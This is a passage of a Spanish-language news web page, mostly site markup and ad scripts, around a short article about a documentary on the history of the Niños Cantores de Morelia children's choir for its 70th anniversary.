                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>«Me acerqué a la Secretaría de Cultura de Morelia, donde siempre he encontrado el apoyo necesario, para que me ayuden a reforzar y difundir la proyección de mi documental y la gente se enteré y acuda a ver cómo el ensamble infantil, desde sus inicios a la fecha, ha demostrado un enorme compromiso, y ha llevado en alto el nombre de su ciudad natal dentro de México y en el extranjero», comentó Martínez Tapia.</p>
<p>La directora del documental agregó: «Lo que el público verá, y lo que se cuenta en imagen es cómo el gran compositor moreliano Miguel Bernal Jiménez conoció en Europa al director de los Niños Cantores de Viena, el músico italiano Romano Picutti, quien fue invitado por el compositor moreliano a su ciudad natal para impartir un curso de canto coral en la Escuela Superior de Musica Sagrada; Picutti llega a la capital michoacana y casi inmediatamente busca voces infantiles para formar un pequeño coro, el cual hace su primera aparición dentro del Congreso Interamericano de Musica Sacra, durante la Ponencia &#8216;La Educación de las Voces Infantiles&#8217;, en el mes de noviembre del año 1949».</p>
<p>Al poco tiempo, detalló Martínez Tapia, el maestro Romano Picutti decide permanecer definitivamente al frente del recién fundado coro, y de esta forma nació el emblemático coro de los Niños Cantores de Morelia, el cual tiene sus raíz en la ardua labor del Padre Don José María Villaseñor.</p>
<p>Esta proyección, explicó Cardiela Amézcua Luna, secretaria de Cultura de Morelia, «se enmarca en el 70 aniversario de los Niños Cantores de Morelia, quienes a través de la música, han destacado el legado artístico y cultural que tenemos en el Municipio y en el Estado, agrupación que además impulsa el nombramiento de Ciudad Creativa de la Música, distinción que nos otorgó la UNESCO a nivel mundial».</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-3035-696ece7b51125' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=3035&amp;origin=muralmorelia.com&amp;obj_id=166195806-3035-696ece7b51125' data-name='like-post-frame-166195806-3035-696ece7b51125' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696ece7b5271d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696ece7b5271d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ece7b5271d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia&url=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg&description=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia %0A%0A https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/se-inaugura-el-5to-festival-del-asado-morelia-2019/">Se inaugura el 5to Festival del Asado Morelia 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/el-mariachi-vargas-de-tecalitlan-llegara-a-morelia-el-proximo-jueves/">El Mariachi Vargas de Tecalitlán llegará a Morelia el próximo jueves</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/carolina/"><img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carolina Orozco"></span><meta itemprop="datePublished" content="2019-11-25T16:49:48+00:00"><meta itemprop="dateModified" content="2019-11-25T16:50:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="Proyectarán en documental, historia de los Niños Cantores de Morelia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="648"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696ece7b537a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ece7b537a1" ><script>var block_td_uid_4_696ece7b537a1 = new tdBlock();
block_td_uid_4_696ece7b537a1.id = "td_uid_4_696ece7b537a1";
block_td_uid_4_696ece7b537a1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696ece7b537a1_rand","td_column_number":3,"live_filter_cur_post_id":3035,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ece7b537a1_rand","tdc_css_class_style":"td_uid_4_696ece7b537a1_rand_style"}';
block_td_uid_4_696ece7b537a1.td_column_number = "3";
block_td_uid_4_696ece7b537a1.block_type = "td_block_related_posts";
block_td_uid_4_696ece7b537a1.post_count = "3";
block_td_uid_4_696ece7b537a1.found_posts = "348";
block_td_uid_4_696ece7b537a1.header_color = "";
block_td_uid_4_696ece7b537a1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ece7b537a1.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_4_696ece7b537a1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696ece7b54f42" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696ece7b537a1" href="#">Artículo relacionados</a><a id="td_uid_6_696ece7b54f48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696ece7b537a1" href="#">Más del autor</a></h4><div id=td_uid_4_696ece7b537a1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/presentaran-el-libro-cuadro-de-resiliencia-en-casa-taller-alfredo-zalce/" rel="bookmark" class="td-image-wrap" title="Presentarán el libro “Cuadro de resiliencia” en Casa Taller Alfredo Zalce"><img width="150" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0098-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Presentarán el libro “Cuadro de resiliencia” en Casa Taller Alfredo Zalce" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/presentaran-el-libro-cuadro-de-resiliencia-en-casa-taller-alfredo-zalce/" rel="bookmark" title="Presentarán el libro “Cuadro de resiliencia” en Casa Taller Alfredo Zalce">Presentarán el libro “Cuadro de resiliencia” en Casa Taller Alfredo Zalce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/cafe-literario-nomada-llegara-a-casa-taller-alfredo-zalce/" rel="bookmark" class="td-image-wrap" title="Café Literario Nómada llegará a Casa Taller Alfredo Zalce"><img width="150" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0092-1-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Café Literario Nómada llegará a Casa Taller Alfredo Zalce" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/cafe-literario-nomada-llegara-a-casa-taller-alfredo-zalce/" rel="bookmark" title="Café Literario Nómada llegará a Casa Taller Alfredo Zalce">Café Literario Nómada llegará a Casa Taller Alfredo Zalce</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/recibe-antonio-adalberto-cravioto-batarse-el-premio-bellas-artes-de-novela-2022/" rel="bookmark" class="td-image-wrap" title="Recibe Antonio Adalberto Cravioto Batarse el Premio Bellas Artes de Novela 2022"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0096.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0096.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0096-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0096-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/10/IMG-20221010-WA0096-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recibe Antonio Adalberto Cravioto Batarse el Premio Bellas Artes de Novela 2022" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/recibe-antonio-adalberto-cravioto-batarse-el-premio-bellas-artes-de-novela-2022/" rel="bookmark" title="Recibe Antonio Adalberto Cravioto Batarse el Premio Bellas Artes de Novela 2022">Recibe Antonio Adalberto Cravioto Batarse el Premio Bellas Artes de Novela 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ece7b537a1" data-td_block_id="td_uid_4_696ece7b537a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ece7b537a1" data-td_block_id="td_uid_4_696ece7b537a1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='3035' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb1d64d43f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696ece7b5788d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_7_696ece7b5788d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696ece7b5788d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_8_696ece7b57ecc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_696ece7b57ecc" ><script>var block_td_uid_8_696ece7b57ecc = new tdBlock();
block_td_uid_8_696ece7b57ecc.id = "td_uid_8_696ece7b57ecc";
block_td_uid_8_696ece7b57ecc.atts = '{"custom_title":"LO \u00daLTIMO","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696ece7b57ecc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696ece7b57ecc_rand","tdc_css_class_style":"td_uid_8_696ece7b57ecc_rand_style"}';
block_td_uid_8_696ece7b57ecc.td_column_number = "1";
block_td_uid_8_696ece7b57ecc.block_type = "td_block_18";
block_td_uid_8_696ece7b57ecc.post_count = "3";
block_td_uid_8_696ece7b57ecc.found_posts = "905";
block_td_uid_8_696ece7b57ecc.header_color = "#";
block_td_uid_8_696ece7b57ecc.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ece7b57ecc.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_8_696ece7b57ecc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO ÚLTIMO</span></h4></div><div id=td_uid_8_696ece7b57ecc class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/movimiento-ciudadano-michoacan-instala-la-primer-unidad-de-genero-al-interior-de-un-partido-politico-en-el-estado/" rel="bookmark" class="td-image-wrap" title="Movimiento Ciudadano Michoacán Instala la Primer Unidad de Género al Interior de un partido político en el Estado"><img width="578" height="385" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220131-WA0045.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220131-WA0045.jpg 720w, https://muralmorelia.com/wp-content/uploads/2022/02/IMG-20220131-WA0045-300x200.jpg 300w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Movimiento Ciudadano Michoacán Instala la Primer Unidad de Género al Interior de un partido político en el Estado" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/movimiento-ciudadano-michoacan-instala-la-primer-unidad-de-genero-al-interior-de-un-partido-politico-en-el-estado/" rel="bookmark" title="Movimiento Ciudadano Michoacán Instala la Primer Unidad de Género al Interior de un partido político en el Estado">Movimiento Ciudadano Michoacán Instala la Primer Unidad de Género al Interior de un partido político en el Estado</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T04:37:54+00:00" >febrero 1, 2022</time></span>                        <div class="td-module-comments"><a href="https://muralmorelia.com/movimiento-ciudadano-michoacan-instala-la-primer-unidad-de-genero-al-interior-de-un-partido-politico-en-el-estado/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/el-unico-y-original-circo-atayde-hnos-llega-porprimera-vez-online/" rel="bookmark" class="td-image-wrap" title="El único y original CIRCO ATAYDE HNOS. llega porprimera vez online"><img width="80" height="50" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/08/Screenshot_20200820_184322.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/08/Screenshot_20200820_184322.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2020/08/Screenshot_20200820_184322-300x187.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/08/Screenshot_20200820_184322-768x479.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/08/Screenshot_20200820_184322-1024x638.jpg 1024w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="El único y original CIRCO ATAYDE HNOS. llega porprimera vez online" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/el-unico-y-original-circo-atayde-hnos-llega-porprimera-vez-online/" rel="bookmark" title="El único y original CIRCO ATAYDE HNOS. llega porprimera vez online">El único y original CIRCO ATAYDE HNOS. llega porprimera vez online</a></h3>                <div class="td-module-meta-info">
